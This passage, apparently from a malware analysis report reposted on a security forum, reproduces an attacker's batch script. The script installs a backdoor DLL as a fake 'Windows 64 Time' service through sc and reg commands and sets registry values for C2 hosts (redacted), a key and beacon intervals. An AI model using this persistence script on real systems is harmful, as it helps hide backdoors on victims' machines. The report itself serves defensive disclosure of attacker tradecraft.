 The adversaries used a .bat file similar to the one below to install the backdoor as a harmless-looking fake Microsoft Windows
Time service. The .bat file is also setting the configuration parameters in the registry the backdoor is using. We have removed the
original C2 IP addresses due to ongoing investigations.
1 sc create W64Time binPath= "c:\windows\system32\svchost.exe -k TimeService" type= share start= auto
2 sc config W64Time DisplayName= "Windows 64 Time"
3 sc description W64Time "Maintains date and time synchronization on all clients and servers in the network. If this service is stopped, date and
time synchronization will be unavailable. If this service is disabled, any services that explicitly depend on it will fail to start."
4
5 reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost" /v TimeService /t REG_MULTI_SZ /d "W64Time" /f
6 reg add "HKLM\SYSTEM\CurrentControlSet\services\W64Time\Parameters" /v ServiceDll /t REG_EXPAND_SZ /d "%systemroot%\system32\w64time.dll" /f
7
8 reg add "HKLM\SYSTEM\CurrentControlSet\services\W64Time\Parameters" /v Hosts /t REG_SZ /d "<REMOVED> 9050" /f
9 reg add "HKLM\SYSTEM\CurrentControlSet\services\W64Time\Parameters" /v Security /t REG_SZ /d "<REMOVED>" /f
10 reg add "HKLM\SYSTEM\CurrentControlSet\services\W64Time\Parameters" /v TimeLong /t REG_DWORD /d 300000 /f
11 reg add "HKLM\SYSTEM\CurrentControlSet\services\W64Time\Parameters" /v TimeShort /t REG_DWORD /d 5000 /f
12
13 sc start W64Time
先知社区